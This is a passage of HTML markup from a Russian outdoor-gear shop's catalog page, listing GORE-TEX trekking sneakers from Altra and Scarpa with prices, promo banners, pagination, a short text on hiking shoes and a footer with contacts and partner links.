			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-66717" data-prod-sc-id="465111" data-prod-catalog-id="-17201" data-prod-cat1="Обувь" data-prod-cat2="Кроссовки" data-prod-cat3="Треккинговые кроссовки" data-prod-price="25390" data-prod-color="gray">
		<a class="product-card__title ttu" href="/product/krossovki-altra-m-olympus-6-hike-low-gtx_-66717/?id=465111" data-prod-name itemprop="name">Кроссовки ALTRA M OLYMPUS 6 HIKE LOW GTX</a>
		<p class="product-card__brand p3" data-prod-brand>ALTRA</p>
						<p class="product-card__price p3">25 390 ₽</p>
						<meta itemprop="price" content="25390.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-66717" data-product-wishlist-color="Gray"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-66717">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/krossovki-altra-m-olympus-6-hike-low-gtx_-66717/?id=465111" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-66717_1.jpeg" srcset="/i/product/l/-66717_1.jpeg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-66717_1.jpeg" srcset="/i/product/l/-66717_1.jpeg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
						<img class="product-badge _feature" src="/assets/images/catalog/product-feature.png" width="48" height="48" alt="Технология GORE-TEX">
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-66722" data-prod-sc-id="465190" data-prod-catalog-id="-17201" data-prod-cat1="Обувь" data-prod-cat2="Кроссовки" data-prod-cat3="Треккинговые кроссовки" data-prod-price="25390" data-prod-color="dark blue">
		<a class="product-card__title ttu" href="/product/krossovki-altra-w-olympus-6-hike-low-gtx-jenskie_-66722/?id=465190" data-prod-name itemprop="name">Кроссовки ALTRA W OLYMPUS 6 HIKE LOW GTX женские</a>
		<p class="product-card__brand p3" data-prod-brand>ALTRA</p>
						<p class="product-card__price p3">25 390 ₽</p>
						<meta itemprop="price" content="25390.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-66722" data-product-wishlist-color="Dark Blue"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-66722">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/krossovki-altra-w-olympus-6-hike-low-gtx-jenskie_-66722/?id=465190" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-66722_1.jpeg" srcset="/i/product/l/-66722_1.jpeg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-66722_1.jpeg" srcset="/i/product/l/-66722_1.jpeg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
						<img class="product-badge _feature" src="/assets/images/catalog/product-feature.png" width="48" height="48" alt="Технология GORE-TEX">
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-63860" data-prod-sc-id="456247" data-prod-catalog-id="-17201" data-prod-cat1="Обувь" data-prod-cat2="Кроссовки" data-prod-cat3="Треккинговые кроссовки" data-prod-price="25300" data-prod-color="tan">
		<a class="product-card__title ttu" href="/product/krossovki-altra-olympus-6-hike-mid-gtx-jenskie_-63860/?id=456247" data-prod-name itemprop="name">Кроссовки Altra Olympus 6 Hike Mid GTX женские</a>
		<p class="product-card__brand p3" data-prod-brand>ALTRA</p>
						<p class="product-card__price p3">25 300 ₽</p>
						<meta itemprop="price" content="25300.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-63860" data-product-wishlist-color="Tan"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-63860">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/krossovki-altra-olympus-6-hike-mid-gtx-jenskie_-63860/?id=456247" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-63860_8.jpg" srcset="/i/product/l/-63860_8.jpg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-63860_3.jpg" srcset="/i/product/l/-63860_3.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
						<img class="product-badge _feature" src="/assets/images/catalog/product-feature.png" width="48" height="48" alt="Технология GORE-TEX">
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-64377" data-prod-sc-id="461060" data-prod-catalog-id="-17201" data-prod-cat1="Обувь" data-prod-cat2="Кроссовки" data-prod-cat3="Треккинговые кроссовки" data-prod-price="25300" data-prod-color="tan">
		<a class="product-card__title ttu" href="/product/krossovki-altra-olympus-6-hike-mid-gtx_-64377/?id=461060" data-prod-name itemprop="name">Кроссовки ALTRA OLYMPUS 6 HIKE MID GTX</a>
		<p class="product-card__brand p3" data-prod-brand>ALTRA</p>
						<p class="product-card__price p3">25 300 ₽</p>
						<meta itemprop="price" content="25300.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-64377" data-product-wishlist-color="Tan"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-64377">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/krossovki-altra-olympus-6-hike-mid-gtx_-64377/?id=461060" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-64377_7.jpg" srcset="/i/product/l/-64377_7.jpg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-64377_2.jpg" srcset="/i/product/l/-64377_2.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
						<img class="product-badge _feature" src="/assets/images/catalog/product-feature.png" width="48" height="48" alt="Технология GORE-TEX">
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-67159" data-prod-sc-id="466775" data-prod-catalog-id="-17201" data-prod-cat1="Обувь" data-prod-cat2="Кроссовки" data-prod-cat3="Треккинговые кроссовки" data-prod-price="24990" data-prod-color="anthracite/tonic">
		<a class="product-card__title ttu" href="/product/krossovki-scarpa-ribelle-run-xt-gtx_-67159/?id=466775" data-prod-name itemprop="name">Кроссовки Scarpa RIBELLE RUN XT GTX</a>
		<p class="product-card__brand p3" data-prod-brand>Scarpa</p>
						<p class="product-card__price p3">24 990 ₽</p>
						<meta itemprop="price" content="24990.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-67159" data-product-wishlist-color="Anthracite/Tonic"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-67159">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/krossovki-scarpa-ribelle-run-xt-gtx_-67159/?id=466775" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-67159_3.jpg" srcset="/i/product/l/-67159_3.jpg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-67159_4.jpg" srcset="/i/product/l/-67159_4.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
						<img class="product-badge _feature" src="/assets/images/catalog/product-feature.png" width="48" height="48" alt="Технология GORE-TEX">
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-67160" data-prod-sc-id="466780" data-prod-catalog-id="-17201" data-prod-cat1="Обувь" data-prod-cat2="Кроссовки" data-prod-cat3="Треккинговые кроссовки" data-prod-price="24990" data-prod-color="anthracite/turquoise">
		<a class="product-card__title ttu" href="/product/krossovki-scarpa-ribelle-run-xt-gtx-jenskie_-67160/?id=466780" data-prod-name itemprop="name">Кроссовки Scarpa RIBELLE RUN XT GTX женские</a>
		<p class="product-card__brand p3" data-prod-brand>Scarpa</p>
						<p class="product-card__price p3">24 990 ₽</p>
						<meta itemprop="price" content="24990.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-67160" data-product-wishlist-color="Anthracite/Turquoise"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-67160">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/krossovki-scarpa-ribelle-run-xt-gtx-jenskie_-67160/?id=466780" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-67160_1.png" srcset="/i/product/l/-67160_1.png" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-67160_2.jpg" srcset="/i/product/l/-67160_2.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
						<img class="product-badge _feature" src="/assets/images/catalog/product-feature.png" width="48" height="48" alt="Технология GORE-TEX">
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li>				<li class="catalog__item _empty _1">
					<div class="catalog__promo-card catalog-promo _empty"></div>
				</li>
				<li class="catalog__item _empty _2">
					<div class="catalog__promo-card catalog-promo _empty"></div>
				</li>
				<li class="catalog__item _empty _3">
					<div class="catalog__promo-card catalog-promo _empty"></div>
				</li>
				<li class="catalog__item _promo-1">
										<a class="catalog__promo-card catalog-promo _start" data-banner-click="1100" title="Dynafit" href="https://alpindustria.ru/brands/dynafit.obuv.krossovki.html" target="_blank">
																	<div class="catalog-promo__container" style="background: url(/i/bpic/33_1712778471.jpg) center center no-repeat;background-size: cover;">
							<p class="catalog-promo__title h5 ttu">Dynafit</p>
							<p class="catalog-promo__text h6 ttu"></p>
						</div>
										</a>
									</li>
				
				<li class="catalog__item catalog-promo _promo-2">
										<a class="catalog__promo-card catalog-promo _freeride" data-banner-click="772" title="КАК ВЫБРАТЬ КРОССОВКИ ДЛЯ ТРЕЙЛА" href="https://alpindustria.ru/articles/kak_vybrat_krossovki_dlya_treila.html">
																	<div class="catalog-promo__container" style="background: url(/i/bpic/34_772_1720082232.jpg) center center no-repeat;background-size: cover;">
							<p class="catalog-promo__title h5 ttu">КАК ВЫБРАТЬ КРОССОВКИ ДЛЯ ТРЕЙЛА</p>
							<p class="catalog-promo__tag h7 ttu">Статья</p>
						</div>
					</a>
				</li>
				<li class="catalog__item catalog-promo _promo-3">
										<a class="catalog__promo-card catalog-promo _freeride" data-banner-click="1099" title="RAIDLIGHT" href="https://alpindustria.ru/brands/raidlight.html" target="_blank">
																	<div class="catalog-promo__container" style="background: url(/i/bpic/35_1712778258.jpg) center center no-repeat;background-size: cover;">
							<p class="catalog-promo__title h5 ttu">RAIDLIGHT</p>
							<p class="catalog-promo__tag h7 ttu"></p>
						</div>
					</a>
				</li>
			</ul>
					</div>
		<button class="catalog__show-more-btn _show-more button" type="button" data-catalog-more>
			<span class="button__text">Показать еще</span>
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-plus-circle" />
			</svg>
		</button>
		<div class="pagination" aria-label="Pagination" data-catalog-pagination>
			<a class="pagination__arrow _prev button _disabled" href="/catalog/obuv/krossovki/?" aria-label="Предыдущая" data-catalog-pagination-prev>
				<svg width="40" height="40">
					<use xlink:href="#icon-pagination-arrow" />
				</svg>
			</a>

			<ul class="pagination__list" data-catalog-pagination-list>
								<li class="pagination__item">
					<a class="pagination__link _current" href="/catalog/obuv/krossovki/?" aria-label="Страница 1">1</a>
				</li>
								<li class="pagination__item">
					<a class="pagination__link" href="/catalog/obuv/krossovki/?page=1" aria-label="Страница 2">2</a>
				</li>
								<li class="pagination__item">
					<a class="pagination__link" href="/catalog/obuv/krossovki/?page=2" aria-label="Страница 3">3</a>
				</li>
								<li class="pagination__item">
					<a class="pagination__link" href="/catalog/obuv/krossovki/?page=3" aria-label="Страница 4">4</a>
				</li>
								<li class="pagination__item">
					<a class="pagination__link" href="/catalog/obuv/krossovki/?page=4" aria-label="Страница 5">5</a>
				</li>
								<li class="pagination__item">
					<a class="pagination__link" href="/catalog/obuv/krossovki/?page=5" aria-label="Страница 6">6</a>
				</li>
							</ul>

			<a class="pagination__arrow _next button" href="/catalog/obuv/krossovki/?page=1" aria-label="Следующая" data-catalog-pagination-next>
				<svg width="40" height="40">
					<use xlink:href="#icon-pagination-arrow" />
				</svg>
			</a>
		</div>
	</section>
		<section class="news-section">
		<div class="news-section__img-wrap">
						<img class="news-section__img" src="/i/catalog/krossovki_seo_1699818491.jpg" alt="">
					</div>
		<div class="news-section__content">
			<h2 class="news-section__title ttu h5">Туристические кроссовки для походов в горы и активного отдыха</h2>
			<p class="news-section__text p2">Кроссовки для активной ходьбы — это идеальный выбор для тех, кто ценит комфорт и надежность. Благодаря прочной подошве с глубоким протектором, они обеспечивают устойчивость как на городской поверхности, так и на тропинках в лесу. Во время походов дышащие материалы сохраняют ноги сухими, предотвращая перегрев и дискомфорт. Для туризма в переменчивую погоду предусмотрены водоотталкивающие свойства, защищающие от влаги и грязи. Легкие и универсальные, такие кроссовки подойдут для путешествий, прогулок и активного образа жизни.</p>
		</div>
	</section>
	
	<section class="page__advantages advantages">
		<p class="advantages__title h4 ttu">АльпИндустрия &mdash; это</p>
		<ul class="advantages__list">
			<li class="advantages__item">
				25 магазинов профессионального снаряжения по&nbsp;России
				<div class="advantages__img-wrapper"><img class="advantages__img" src="/assets/images/advantages/boot.svg" width="140" height="140" alt="" aria-hidden="true"></div>
			</li>
			<li class="advantages__item">
				Экипировка и&nbsp;одежда мировых спортивных брендов
				<div class="advantages__img-wrapper"><img class="advantages__img" src="/assets/images/advantages/hook.svg" width="140" height="140" alt="" aria-hidden="true"></div>
			</li>
			<li class="advantages__item">
				Обучение альпинизму с&nbsp;опытными инструкторами в&nbsp;Горном&nbsp;клубе
				<div class="advantages__img-wrapper"><img class="advantages__img" src="/assets/images/advantages/mountain.svg" width="140" height="140" alt="" aria-hidden="true"></div>
			</li>
			<li class="advantages__item">
				Скидки до&nbsp;30% для&nbsp;постоянных клиентов
				<div class="advantages__img-wrapper"><img class="advantages__img" src="/assets/images/advantages/discount.svg" width="140" height="140" alt="" aria-hidden="true"></div>
			</li>
		</ul>
	</section>
	<div class="page__ticker ticker">
		<div class="ticker__container">
			<div>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
			</div>
			<div>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
			</div>
		</div>
	</div>
	</main>
				<footer class="page__footer footer">
			<div class="footer__container container">
				<div class="footer__top">
					<div class="footer__socials">
						<a href="https://vk.com/alpindustria_ru" target="_blank" rel="nofollow noopener" class="footer__social-link button _white-border _social-l _vk h4 ttu" aria-label="VK">VK</a>
						<a href="https://t.me/Alpindustria_ru" target="_blank" rel="nofollow noopener" class="footer__social-link button _white-border _social-l _tg h4 ttu" aria-label="Telegram">TG</a>
						<a href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" target="_blank" rel="nofollow noopener" class="footer__social-link button _white-border _social-l _yt h4 ttu" aria-label="Youtube">YT</a>
					</div>
					<a href="#" class="footer__to-top" data-anchor-link aria-label="Наверх">
						<svg class="footer__to-top-icon" width="72" height="72">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</a>
				</div>
				<div class="footer__center">
					<div class="footer__center-left">
						<a href="mailto:sale@alpindustria.ru" class="footer__email ttu h5">sale@alpindustria.ru</a>
						<ul class="footer__phones">
							<li class="footer__phones-item h6">
								<a href="tel:88007751630" class="footer__phone">8 800 775 16 30</a>
							</li>
							<li class="footer__phones-item h6">
								<a href="tel:84956455773" class="footer__phone">8 495 645 57 73</a>
							</li>
						</ul>
					</div>
					<ul class="footer__partners">
												<li class="footer__partners-item">
							<a href="http://alpfederation.ru" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/11_1732006051.svg" srcset="/i/partners/11_1732006051.svg 2x" width="88" alt="Федерация Альпинизма России">
							</a>
						</li>
												<li class="footer__partners-item">
							<a href="http://rmga.ru" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/1_1732006064.svg" srcset="/i/partners/1_1732006064.svg 2x" width="88" alt="Ассоциация горных гидов России">
							</a>
						</li>
												<li class="footer__partners-item">
							<a href="http://www.faism.ru" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/3_1732006083.svg" srcset="/i/partners/3_1732006083.svg 2x" width="88" alt="Федерация Альпинизма и Скалолазания Москвы">
							</a>
						</li>
												<li class="footer__partners-item">
							<a href="http://www.bezengi.ru" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/12_1732006095.png" srcset="/i/partners/12_1732006095.png 2x" width="88" alt="Альплагерь Безенги">
							</a>
						</li>
												<li class="footer__partners-item">
							<a href="https://avalancheassociation.ru/" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/14_1731930651.png" srcset="/i/partners/14_1731930651.png 2x" width="88" alt="Лавинная ассоциация России">
							</a>
						</li>
											</ul>
					<ul class="footer__phones _tablet">
						<li class="footer__phones-item h6">
							<a href="tel:88007751630" class="footer__phone">8 800 775 16 30</a>
						</li>
						<li class="footer__phones-item h6">
							<a href="tel:84956455773" class="footer__phone">8 495 645 57 73</a>
						</li>
					</ul>
					<ul class="footer__links">
						<li class="footer__link-item">
							<a href="/become_partner/" class="footer__arrow-link ttu h7">Стать партнером</a>
						</li>
						<li class="footer__link-item">
							<a href="/distribution/" class="footer__arrow-link ttu h7">Дистрибуция</a>
						</li>
						<li class="footer__link-item">
							<a href="/vacancy/" class="footer__arrow-link ttu h7">Карьера у нас</a>
						</li>
                        <li class="footer__link-item">
                            <a href="/service/" class="footer__arrow-link ttu h7">Доставка и оплата</a>
                        </li>
					</ul>
					<form class="footer__subscribe subscribe-form" data-form="subscribe">
						<div class="subscribe-form__input-wrapper">
							<div class="subscribe-form__input _c-white input" data-validate-type="email">
								<input class="input__input" id="subscribe-form-email" type="email" name="email" required autocomplete="off" style="background:transparent;">
								<label class="input__label" for="subscribe-form-email">
									Будь в курсе </label>
								<span class="input__error-msg p4">неверный e-mail</span>
							</div>
						</div>
						<button class="subscribe-form__submit ttu button" type="submit">
							<span class="button__text">Подписаться</span>
							<svg class="button__icon" width="18" height="18">
								<use xlink:href="#icon-promo-arrow-filled" />
							</svg>
						</button>
											</form>
									</div>
				<svg class="footer__logo" width="1600" height="185">
